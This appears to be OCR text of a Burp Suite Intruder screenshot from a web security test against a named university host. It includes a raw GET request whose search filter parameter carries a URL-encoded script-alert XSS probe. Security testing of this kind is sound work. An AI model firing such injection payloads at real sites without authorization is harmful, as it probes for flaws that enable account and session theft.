 burp-StartBurp Tue 00:11
Burp Suite Free Edition v1.7.21 - Temporary Project
Burp Intruder Repeater Window Help
Target Validator
1 × 2
Target
Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
? Atta
? art attack
Confi
Host
Port
Request Payload Status Error Timeout Length Comment
0 200 61991
1 <script>alert("book")</scr... 200 11952
2 hi 200 11963
Request Response
Raw Params Headers Hex
GET /search_results?filter_by=%3cscript%3ealert(%22book%22)%3c%2fscript%3e HTTP/1.1
Host: voices.iit.edu
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: PHPSESSID=46l5ijtfjsv18smn2765o39nc4
Connection: close
? < + > Type a search term 0 matches
Finished